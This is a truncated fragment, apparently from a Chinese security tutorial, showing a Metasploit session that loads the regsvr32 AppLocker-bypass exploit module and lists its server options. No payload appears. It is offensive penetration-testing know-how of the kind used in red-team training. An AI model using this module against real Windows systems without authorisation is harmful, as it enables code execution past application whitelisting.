 msf > use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > show options
Module options (exploit/windows/misc/regsvr32_applocker_bypass_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default
信安之路